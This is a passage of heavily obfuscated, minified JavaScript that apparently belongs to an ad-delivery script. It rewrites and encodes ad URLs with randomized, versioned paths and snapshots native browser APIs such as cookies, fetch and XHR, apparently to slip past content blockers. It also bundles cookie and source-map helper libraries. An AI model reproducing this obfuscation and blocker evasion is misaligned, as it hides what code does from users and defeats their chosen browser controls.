F=o[e(3048)](0);[e(3408),e(681),e(3154),I,O,V][e(2074)]((t=>t===k[e(2821)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(2394)];R[e(1716)]("?")&&(R=R[e(396)](1)),R&&(k[e(2394)]=encodeURIComponent(R)+"="+M),N(f)&&(t[e(2810)]={...t[e(2810)],configIndex:f[e(3136)]}),t[e(2810)]&&k[e(3852)][e(2954)](S,JSON[e(3540)](t[e(2810)]));const q=k[e(897)];let D;if(k[e(897)]="","v7"===f[e(3382)]||"v8"===f[e(3382)]){let t,n;void 0===f[e(3178)]&&f[e(2204)]?(k[e(3852)][e(2954)](E,e(2686)),n=Math[e(1546)](d.xm[e(3350)]*Math[e(1382)]())[e(3242)](),t=""[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()),"/")[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()),"/")[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()))):(n=(0,d.Y_)(f[e(3178)])[e(3242)](),t=z(k[e(3314)],f[e(605)]));const r=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());if("v7"===f[e(3382)])D=[y,h,f[e(605)],n,t,F,r];else{if("v8"!==f[e(3382)])throw new Error(e(1971)[e(2443)](f));D=[y,m,f[e(605)],n,t,F,r]}}else if("v9"===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,p,f[e(605)],t,F,n]}else if(e(3093)===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,g,f[e(605)],t,F,n]}else if(e(1109)===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,w,f[e(605)],t,F,n]}else{if(e(2065)!==f[e(3382)])throw new Error(e(1971)[e(2443)](f));{const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,b,f[e(605)],t,F,n]}}return""[e(2443)](D[e(3002)]("/"))[e(2443)](function(t,n){const r=e;return function(t){const e=a2f;return e(354)===t[e(814)]||e(3551)===t[e(814)]||e(1339)===t[e(814)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3569)](t[e(2821)])||!(e(3079)!==t[e(3314)]&&e(3215)!==t[e(3314)]&&e(3229)!==t[e(3314)]&&e(1793)!==t[e(3314)]&&e(3180)!==t[e(3314)]||!t[e(814)][e(1716)](e(2223))&&!t[e(814)][e(1716)](e(310)))||e(2968)===n&&e(3250)===t[e(3314)]&&e(972)===t[e(814)]||e(1961)===t[e(3314)]&&e(3865)===t[e(814)]||e(3771)===t[e(3314)]&&e(2853)===t[e(814)]||e(1980)===t[e(3314)]&&e(3761)===t[e(814)]}(t)?r(477)[r(2443)](l.A[r(545)]()):function(t){const e=r;return e(537)===t[e(814)]||t[e(814)][e(1716)](e(3173))}(t)?r(760)[r(2443)](Math[r(3794)](v)):""}(k,e(3178)in f?f[e(3178)]:void 0))+q}function C(t){const e=r;return x[e(2909)][e(500)](t)?x[e(2909)]:x[e(3410)][e(500)](t)?x[e(3410)]:x[e(1663)][e(500)](t)?x[e(1663)]:x[e(1198)][e(500)](t)?x[e(1198)]:x[e(747)][e(500)](t)?x[e(747)]:x[e(2687)][e(500)](t)?x[e(2687)]:null}function W(t){const e=r;if(!t)throw new Error(e(3815));const n=(t=j(t))[e(814)][e(3564)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3350)]<7)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v7",originalHostname:n[2],...r[e(2204)]?{randomize:r[e(2204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3350)]-2])}else if(i===m){if(n[e(3350)]<7)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v8",originalHostname:n[2],...r[e(2204)]?{randomize:r[e(2204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3350)]-2])}else if(i===p){if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3350)]-2])}else if(i===g){var l;if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],s={version:e(3093),originalHostname:n[2],configIndex:0},null!==(l=r[e(2810)])&&void 0!==l&&l[e(3136)]&&(s[e(3136)]=r[e(2810)][e(3136)],delete r[e(2810)][e(3136)]),c=r[e(2810)],o=C(n[n[e(3350)]-2])}else if(i===w){var u;if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:e(1109),originalHostname:n[2],configIndex:0},null!==(u=r[e(2810)])&&void 0!==u&&u[e(3136)]&&(s[e(3136)]=r[e(2810)][e(3136)],delete r[e(2810)][e(3136)]),c=r[e(2810)],o=C(n[n[e(3350)]-2])}else{if(i!==b)throw new Error(e(2512)[e(2443)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(814)][n(3564)]("/",5),o=new URL(atob(r));if(n(3181)!==o[n(411)])return;return o[n(897)]=t[n(897)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2065),originalHostname:r[e(3314)],isMainFrame:!0},originalUrl:r[e(3147)][e(2821)],kind:x[e(3410)]};if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const i=O(n[n[e(3350)]-1]);a=i[e(3147)],c=i[e(2810)],s={version:e(2065),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3350)]-2])}}if(!o)throw new Error(e(722)[e(2443)](t));if(A(t)){t[e(3852)][e(1144)](e(1107));for(const[n,r]of Array[e(3096)](t[e(3852)][e(1744)]()))a[e(3852)][e(2954)](n,r)}const f=[];for(const[t,n]of a[e(3852)][e(1744)]())n===M?f[e(2976)](t):f[e(2976)](t+"="+n);return a[e(2394)]=f[e(3002)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2821)]+t[e(897)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(360)]((t=>o[e(814)][e(1716)]("/"[e(2443)](t,"/")))))return!1;const i=o[e(814)][e(3564)]("/"),a=i[1];if([h,m][e(500)](a)){if(i[e(3350)]<7)return!1}else if(a===p){if(i[e(3350)]<6)return!1}else if(a===g){if(i[e(3350)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3350)]<6)return!1}const c=null===(n=i[i[e(3350)]-1])||void 0===n?void 0:n[e(1806)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(2446)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(1183)==typeof t&&[n(348),n(1188),n(3948),n(1178),n(484),n(2623),n(2704)][n(360)]((e=>t[n(1716)](e)))?new URL(t):n(1183)==typeof t&&H?new URL(t,e):n(1183)!=typeof t||H?j(t[n(3242)]()):t[n(1716)](n(1280))||t[n(1716)](n(3618))?new URL(t):(L(e=e||o.A[n(2359)](window)[n(947)][n(2359)][n(2258)](window[n(4060)]))&&(e=W(e)[n(3147)]),new URL(t,e))}function I(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(4080)](n(2479),t)}}function O(t){const e=r,n=new URL(i.A[e(521)](t)),o=e(2686)===n[e(3852)][e(2359)](E);n[e(3852)][e(1144)](E);const s=n[e(3852)][e(2359)](S);let a;if(s){try{a=JSON[e(1366)](s)}catch(t){}n[e(3852)][e(1144)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2f;let n=0;for(let r=0,o=t[e(3350)];r<o;r++)n=(n<<5)-n+t[e(464)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(7401);const i=r(2446)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2427)]||(s[t(2427)]=c(null)),s[t(2427)];{e||(e=window);const n=o.A[t(2368)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2368)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3359),r(2116)),CSSStyleDeclaration_getPropertyValue:d(t,r(3359),r(1974)),CSSStyleDeclaration_setProperty:d(t,r(3359),r(843)),CSSStyleSheet_insertRule:d(t,r(1316),r(1647)),CSSStyleSheet_replaceSync:d(t,r(1316),r(3449)),DocumentFragment_getElementById:d(t,r(3072),r(641)),DocumentFragment_querySelector:d(t,r(3072),r(3748)),DocumentFragment_querySelectorAll:d(t,r(3072),r(2119)),Document_cookie:u(t,r(1654),r(1846)),Document_createElement:d(t,r(1654),r(1480)),Document_getElementById:d(t,r(1654),r(641)),document_getElementById:d(t,r(4060),r(641)),Document_getElementsByTagName:d(t,r(1654),r(3413)),Document_querySelector:d(t,r(1654),r(3748)),Document_querySelectorAll:d(t,r(1654),r(2119)),Document_getElementsByClassName:d(t,r(1654),r(3891)),Document_write:d(t,r(1654),r(630)),Document_writeln:d(t,r(1654),r(3839)),Document_referrer:u(t,r(1654),r(3693)),Document_URL:u(t,r(1654),r(2789)),DOMParser_parseFromString:d(t,r(2672),r(884)),Element_ariaLabel:u(t,r(2165),r(2649)),Element_attributes:u(t,r(2165),r(1136)),Element_classList:u(t,r(2165),r(1124)),Element_className:u(t,r(2165),r(545)),Element_closest:d(t,r(2165),r(3773)),Element_getAttribute:d(t,r(2165),r(860)),Element_getBoundingClientRect:d(t,r(2165),r(3271)),Element_getElementsByClassName:d(t,r(2165),r(3891)),Element_hasAttribute:d(t,r(2165),r(1779)),Element_id:u(t,r(2165),"id"),Element_tagName:u(t,r(2165),r(3088)),Element_innerHTML:u(t,r(2165),r(1101)),Element_outerHTML:u(t,r(2165),r(732)),Element_insertAdjacentElement:d(t,r(2165),r(3453)),Element_insertAdjacentHTML:d(t,r(2165),r(3790)),Element_querySelector:d(t,r(2165),r(3748)),Element_querySelectorAll:d(t,r(2165),r(2119)),Element_removeAttribute:d(t,r(2165),r(3038)),Element_setAttribute:d(t,r(2165),r(1803)),Element_setAttributeNS:d(t,r(2165),r(4067)),Element_setHTMLUnsafe:d(t,r(2165),r(532)),Element_matches:d(t,r(2165),r(1472)),Event_stopPropagation:d(t,r(2749),r(393)),Event_stopImmediatePropagation:d(t,r(2749),r(3788)),EventTarget_addEventListener:d(t,r(2367),r(1988)),EventTarget_removeEventListener:d(t,r(2367),r(3460)),Function_toString:d(t,r(3371),r(3242)),History_replaceState:d(t,r(531),r(1685)),HTMLAnchorElement_attributionSrc:u(t,r(2781),r(408)),HTMLAnchorElement_href:u(t,r(2781),r(2821)),HTMLAnchorElement_protocol:u(t,r(2781),r(411)),HTMLAnchorElement_hostname:u(t,r(2781),r(3314)),HTMLAnchorElement_port:u(t,r(2781),r(1924)),HTMLAnchorElement_pathname:u(t,r(2781),r(814)),HTMLAnchorElement_hash:u(t,r(2781),r(897)),HTMLAnchorElement_host:u(t,r(2781),r(4028)),HTMLAnchorElement_origin:u(t,r(2781),r(2083)),HTMLAnchorElement_ping:u(t,r(2781),r(2416)),HTMLAnchorElement_search:u(t,r(2781),r(2394)),HTMLAnchorElement_target:u(t,r(2781),r(3169)),HTMLElement_dataset:u(t,r(3151),r(1483)),HTMLElement_innerText:u(t,r(3151),r(4027)),HTMLElement_title:u(t,r(3151),r(2767)),HTMLElement_style:u(t,r(3151),r(755)),HTMLFormElement_action:u(t,r(2436),r(3284)),HTMLFormElement_target:u(t,r(2436),r(3169)),HTMLIFrameElement_contentDocument:u(t,r(2009),r(1718)),HTMLIFrameElement_contentWindow:u(t,r(2009),r(3236)),HTMLIFrameElement_name:u(t,r(2009),r(1632)),HTMLIFrameElement_src:u(t,r(2009),r(412)),HTMLIFrameElement_srcdoc:u(t,r(2009),r(2432)),HTMLImageElement_attributionSrc:u(t,r(3090),r(408)),HTMLImageElement_src:u(t,r(3090),r(412)),HTMLImageElement_srcset:u(t,r(3090),r(1649)),HTMLLinkElement_as:u(t,r(2295),"as"),HTMLLinkElement_href:u(t,r(2295),r(2821)),HTMLLinkElement_rel:u(t,r(2295),r(2688)),HTMLScriptElement_attributionSrc:u(t,r(939),r(408)),HTMLScriptElement_src:u(t,r(939),r(412)),HTMLSourceElement_src:u(t,r(4059),r(412)),HTMLSourceElement_srcset:u(t,r(4059),r(1649)),HTMLVideoElement_src:u(t,r(3416),r(412)),HTMLVideoElement_poster:u(t,r(3416),r(3133)),HTMLMediaElement_src:u(t,r(3489),r(412)),HTMLMetaElement_content:u(t,r(3120),r(1045)),HTMLMetaElement_httpEquiv:u(t,r(3120),r(3434)),HTMLStyleElement_insertBefore:d(t,r(3155),r(962)),IntersectionObserverEntry_boundingClientRect:u(t,r(3998),r(2657)),IntersectionObserverEntry_intersectionRatio:u(t,r(3998),r(1931)),IntersectionObserverEntry_intersectionRect:u(t,r(3998),r(2042)),JSON_parse:d(t,r(2176),r(1366)),JSON_stringify:d(t,r(2176),r(3540)),MessageEvent_data:u(t,r(1292),r(656)),MessageEvent_origin:u(t,r(1292),r(2083)),MessageEvent_source:u(t,r(1292),r(738)),Navigator_sendBeacon:d(t,r(497),r(3014)),Node_appendChild:d(t,r(2273),r(2874)),Node_insertBefore:d(t,r(2273),r(962)),Node_textContent:u(t,r(2273),r(2975)),Node_baseURI:u(t,r(2273),r(2002)),PerformanceEntry_name:u(t,r(3543),r(1632)),PerformanceResourceTiming_transferSize:u(t,r(3484),r(1892)),PerformanceResourceTiming_encodedBodySize:u(t,r(3484),r(749)),Range_createContextualFragment:d(t,r(996),r(3851)),RegExp_test:d(t,r(1594),r(3569)),RegExp_exec:d(t,r(1594),r(1631)),Response_url:u(t,r(492),r(865)),SharedStorageWorklet_addModule:d(t,r(4040),r(990)),String_matchAll:d(t,r(3960),r(725)),String_replace:d(t,r(3960),r(3329)),Window_decodeURIComponent:d(t,r(600),r(386)),Window_innerWidth:u(t,r(600),r(3688)),Window_fetch:d(t,r(600),r(3778)),Window_fetchLater:d(t,r(600),r(2496)),Window_frames:u(t,r(600),r(3570)),Window_name:u(t,r(600),r(1632)),Window_open:d(t,r(600),r(535)),Window_postMessage:d(t,r(600),r(2506)),Window_requestAnimationFrame:d(t,r(600),r(1916)),Window_requestIdleCallback:d(t,r(600),r(3793)),Window_setImmediate:d(t,r(600),r(3017)),Window_setInterval:d(t,r(600),r(3182)),Window_setTimeout:d(t,r(600),r(1217)),Window_visualViewport:u(t,r(600),r(2989)),XMLHttpRequest_open:d(t,r(1058),r(535)),XMLHttpRequest_send:d(t,r(1058),r(3326)),XMLHttpRequest_responseURL:u(t,r(1058),r(1595)),XMLHttpRequest_response:u(t,r(1058),r(1573)),XMLHttpRequest_responseText:u(t,r(1058),r(2487)),XMLHttpRequest_responseType:u(t,r(1058),r(1411)),XMLHttpRequest_responseXML:u(t,r(1058),r(3522)),XMLHttpRequest_status:u(t,r(1058),r(2983)),XMLHttpRequest_statusText:u(t,r(1058),r(1110)),FontFace:i?null:t[r(2269)],FontFace_prototype:l(t,r(2269)),Worker:i?null:t[r(3952)],Worker_prototype:l(t,r(3952))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3056)]:null===(s=t[e])||void 0===s?void 0:s[o(3056)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3296)](n.g[e][s(3056)],o);{var a;const n=s(1166)===e[s(941)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3056)];return n?t[s(2818)][s(3296)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1166)===e[s(941)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3056)][o]:s(1166)===e[s(941)]()?t[o]:s(4060)===e?null===(a=t[s(4060)])||void 0===a?void 0:a[o]:s(2176)===e?null===(c=t[s(2176)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3056)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1546)](Math[r(1382)]()*t),elem:function(t){const e=r;return t[this[e(3295)](t[e(3350)])]},num:function(t,e){const n=r;return Math[n(1546)](Math[n(1382)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1880)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2976)](n(2025)[n(3048)](this[n(1880)](0,52)));return i[n(3002)]("")},className:function(){return this[r(2349)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2f;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2648)][n(500)](e))return i=!1,i;if([n(1939),n(1182),n(473),n(2415),n(2262),n(463),n(3191),n(3318),n(3150),n(1243),n(4051),n(2699),n(3446)][n(500)](e))return i=!0,i;if(e[n(3886)](n(3951))||e[n(3886)](n(1066))||e[n(1716)](n(771))||e[n(1716)](n(1403))||n(1376)===e)return i=!1,i;const o=new URL(e);o[n(4028)]="0."[n(2443)](o[n(4028)]),o[n(814)]=n(3439);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3242)](),endpoint:o[n(2083)]});try{const t=await Promise[n(1906)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(392),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3569)](t)){const n=new URL(t);n[e(4028)]=n[e(4028)][e(3564)](".")[e(1806)](1)[e(3002)]("."),t=n[e(2083)]}return t}function l(t,e){const n=a2f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3569)](t)?(r[n(4028)]=""[n(2443)](e,".")[n(2443)](r[n(4028)][n(3564)](".")[n(1806)](1)[n(3002)](".")),t=r[n(2083)]):(r[n(4028)]=""[n(2443)](e,".")[n(2443)](r[n(4028)]),t=r[n(2083)]),t}function u(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3569)](t)){const n=new URL(t);return Number[e(3189)](n[e(4028)][e(3564)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2f;try{return new Blob([t])[e(1468)]}catch{return e(2446)!=typeof TextEncoder?(new TextEncoder)[e(2073)](t)[e(3350)]:2*t[e(3350)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2f;if(arguments[t(3350)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2359)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2954)](o,s),n=l,0))},has:n=>e[t(1338)](n),delete(r){const o=t;if(!e[o(1338)](r))return!1;const s=e[o(2359)](r);return e[o(1144)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3365)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2f;e.l=function(t,e,n){const s=a2f;var a=n||{},c=a[s(2073)]||i;if(s(538)!=typeof c)throw new TypeError(s(3941));if(!o[s(3569)](t))throw new TypeError(s(3479));var l=c(e);if(l&&!o[s(3569)](l))throw new TypeError(s(1600));var u=t+"="+l;if(null!=a[s(1328)]){var d=a[s(1328)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3774));u+=s(2410)+Math[s(1546)](d)}if(a[s(1199)]){if(!o[s(3569)](a[s(1199)]))throw new TypeError(s(1367));u+=s(1634)+a[s(1199)]}if(a[s(1425)]){if(!o[s(3569)](a[s(1425)]))throw new TypeError(s(1135));u+=s(2091)+a[s(1425)]}if(a[s(3033)]){var f=a[s(3033)];if(!function(t){const e=s;return e(1611)===r[e(2282)](t)||t instanceof Date}(f)||isNaN(f[s(3348)]()))throw new TypeError(s(1530));u+=s(1383)+f[s(811)]()}if(a[s(3510)]&&(u+=s(1180)),a[s(3201)]&&(u+=s(3576)),a[s(758)]&&(u+=s(1e3)),a[s(2664)])switch(s(1183)==typeof a[s(2664)]?a[s(2664)][s(941)]():a[s(2664)]){case s(3323):u+=s(3785);break;case s(1271):u+=s(416);break;case s(3283):u+=s(1049);break;default:throw new TypeError(s(2035))}if(a[s(2110)])switch(s(1183)==typeof a[s(2110)]?a[s(2110)][s(941)]():a[s(2110)]){case!0:u+=s(607);break;case s(2595):u+=s(2064);break;case s(1752):u+=s(607);break;case s(1172):u+=s(2598);break;default:throw new TypeError(s(421))}return u};var r=Object[n(3056)][n(3242)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2f;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2f;return e(1183)==typeof t&&!!t[e(3615)]()}function o(t,e){const o=a2f;var i=t[o(3564)](";")[o(3051)](r),s=function(t){const e=o;var n="",r="",i=t[e(3564)]("=");return i[e(3350)]>1?(n=i[e(2474)](),r=i[e(3002)]("=")):r=t,{name:n,value:r}}(i[o(2474)]()),a=s[o(1632)],c=s[o(685)];e=e?Object[o(1615)]({},n,e):n;try{c=e[o(2540)]?decodeURIComponent(c):c}catch(t){console[o(2526)](o(3875)+c+o(1336),t)}var l={name:a,value:c};return i[o(456)]((function(t){const e=o;var n=t[e(3564)]("="),r=n[e(2474)]()[e(2221)]()[e(941)](),i=n[e(3002)]("=");e(3033)===r?l[e(3033)]=new Date(i):e(817)===r?l[e(1328)]=parseInt(i,10):e(3201)===r?l[e(3201)]=!0:e(3378)===r?l[e(3510)]=!0:e(2425)===r?l[e(2110)]=i:e(758)===r?l[e(758)]=!0:l[r]=i})),l}function i(t,e){const i=a2f;if(e=e?Object[i(1615)]({},n,e):n,!t)return e[i(3042)]?{}:[];if(t[i(3237)])if(i(538)==typeof t[i(3237)][i(942)])t=t[i(3237)][i(942)]();else if(t[i(3237)][i(3833)])t=t[i(3237)][i(3833)];else{var s=t[i(3237)][Object[i(1717)](t[i(3237)])[i(2074)]((function(t){const e=i;return e(3833)===t[e(941)]()}))];s||!t[i(3237)][i(1846)]||e[i(1094)]||console[i(3530)](i(2373)),t=s}return Array[i(1457)](t)||(t=[t]),e[i(3042)]?t[i(3051)](r)[i(3542)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1632)]]=s,t}),{}):t[i(3051)](r)[i(3042)]((function(t){return o(t,e)}))}t[e(2931)]=i,t[e(2931)][e(1366)]=i,t[e(2931)][e(1202)]=o,t[e(2931)][e(1696)]=function(t){const n=e;if(Array[n(1457)](t))return t;if(n(1183)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3350)]&&/\s/[e(3569)](t[e(3048)](l));)l+=1;return l<t[e(3350)]}for(;l<t[n(3350)];){for(r=l,a=!1;u();)if(","===(o=t[n(3048)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3350)]&&"="!==(o=t[n(3048)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3350)]&&"="===t[n(3048)](l)?(a=!0,l=s,c[n(2976)](t[n(396)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3350)])&&c[n(2976)](t[n(396)](r,t[n(3350)]))}return c}},7367:(t,e,n)=>{const r=a2f;var o=n(9155),i=Object[r(3056)][r(1129)],s=r(2446)!=typeof Map;function a(){const t=r;this[t(3918)]=[],this[t(1108)]=s?new Map:Object[t(2038)](null)}a[r(923)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3350)];i<s;i++)o[n(4079)](t[i],e);return o},a[r(3056)][r(1468)]=function(){const t=r;return s?this[t(1108)][t(1468)]:Object[t(3623)](this[t(1108)])[t(3350)]},a[r(3056)][r(4079)]=function(t,e){const n=r;var a=s?t:o[n(618)](t),c=s?this[n(1338)](t):i[n(2282)](this[n(1108)],a),l=this[n(3918)][n(3350)];c&&!e||this[n(3918)][n(2976)](t),c||(s?this[n(1108)][n(2954)](t,l):this[n(1108)][a]=l)},a[r(3056)][r(1338)]=function(t){const e=r;if(s)return this[e(1108)][e(1338)](t);var n=o[e(618)](t);return i[e(2282)](this[e(1108)],n)},a[r(3056)][r(414)]=function(t){const e=r;if(s){var n=this[e(1108)][e(2359)](t);if(n>=0)return n}else{var a=o[e(618)](t);if(i[e(2282)](this[e(1108)],a))return this[e(1108)][a]}throw new Error('"'+t+e(2929))},a[r(3056)].at=function(t){const e=r;if(t>=0&&t<this[e(3918)][e(3350)])return this[e(3918)][t];throw new Error(e(1541)+t)},a[r(3056)][r(4019)]=function(){const t=r;return this[t(3918)][t(1806)]()},e.C=a},540:(t,e,n)=>{const r=a2f;var o=n(7476);e[r(2073)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2073)](n)}while(a>0);return s},e[r(521)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3350)],d=0,f=0;do{if(e>=u)throw new Error(i(733));if(-1===(a=o[i(521)](t[i(464)](e++))))throw new Error(i(3342)+t[i(3048)](e-1));s=!!(32&a),d+=(a&=31)<<f,f+=5}while(s);n[i(685)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1643)]=e}},7476:(t,e)=>{const n=a2f;var r=n(323)[n(3564)]("");e[n(2073)]=function(t){const e=n;if(0<=t&&t<r[e(3350)])return r[t];throw new TypeError(e(3685)+t)},e[n(521)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2f;var o=n(9155);function i(){const t=a2f;this[t(3918)]=[],this[t(2534)]=!0,this[t(3197)]={generatedLine:-1,generatedColumn:0}}i[r(3056)][r(1222)]=function(t,e){const n=r;this[n(3918)][n(456)](t,e)},i[r(3056)][r(4079)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3197)])[e(3733)],a=i[e(3733)],c=n[e(1334)],l=i[e(1334)],a>s||a==s&&l>=c||o[e(3942)](n,i)<=0?(this[e(3197)]=t,this[e(3918)][e(2976)](t)):(this[e(2534)]=!1,this[e(3918)][e(2976)](t))},i[r(3056)][r(4019)]=function(){const t=r;return this[t(2534)]||(this[t(3918)][t(2815)](o[t(3942)]),this[t(2534)]=!0),this[t(3918)]},e.P=i},241:(t,e,n)=>{const r=a2f;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2f;t||(t={}),this[e(1948)]=i[e(1181)](t,e(627),null),this[e(2464)]=i[e(1181)](t,e(3701),null),this[e(3671)]=i[e(1181)](t,e(2132),!1),this[e(2695)]=i[e(1181)](t,e(570),!1),this[e(871)]=new s,this[e(1817)]=new s,this[e(3059)]=new a,this[e(3043)]=null}c[r(3056)][r(977)]=3,c[r(2170)]=function(t,e){const n=r;var o=t[n(3701)],s=new c(Object[n(1615)](e||{},{file:t[n(627)],sourceRoot:o}));return t[n(3141)]((function(t){const e=n;var r={generated:{line:t[e(3733)],column:t[e(1334)]}};null!=t[e(738)]&&(r[e(738)]=t[e(738)],null!=o&&(r[e(738)]=i[e(3294)](o,r[e(738)])),r[e(3065)]={line:t[e(2982)],column:t[e(2321)]},null!=t[e(1632)]&&(r[e(1632)]=t[e(1632)])),s[e(1086)](r)})),t[n(1277)][n(456)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3294)](o,e)),s[r(871)][r(1338)](a)||s[r(871)][r(4079)](a);var c=t[r(3499)](e);null!=c&&s[r(2614)](e,c)})),s},c[r(3056)][r(1086)]=function(t){const e=r;var n=i[e(1181)](t,e(1887)),o=i[e(1181)](t,e(3065),null),s=i[e(1181)](t,e(738),null),a=i[e(1181)](t,e(1632),null);(this[e(3671)]||!1!==this[e(3091)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(871)][e(1338)](s)||this[e(871)][e(4079)](s)),null!=a&&(a=String(a),this[e(1817)][e(1338)](a)||this[e(1817)][e(4079)](a)),this[e(3059)][e(4079)]({generatedLine:n[e(2785)],generatedColumn:n[e(1800)],originalLine:null!=o&&o[e(2785)],originalColumn:null!=o&&o[e(1800)],source:s,name:a}))},c[r(3056)][r(2614)]=function(t,e){const n=r;var o=t;null!=this[n(2464)]&&(o=i[n(3294)](this[n(2464)],o)),null!=e?(this[n(3043)]||(this[n(3043)]=Object[n(2038)](null)),this[n(3043)][i[n(618)](o)]=e):this[n(3043)]&&(delete this[n(3043)][i[n(618)](o)],0===Object[n(1717)](this[n(3043)])[n(3350)]&&(this[n(3043)]=null))},c[r(3056)][r(527)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(627)])throw new Error(o(2518));a=t[o(627)]}var c=this[o(2464)];null!=c&&(a=i[o(3294)](c,a));var l=new s,u=new s;this[o(3059)][o(1222)]((function(e){const 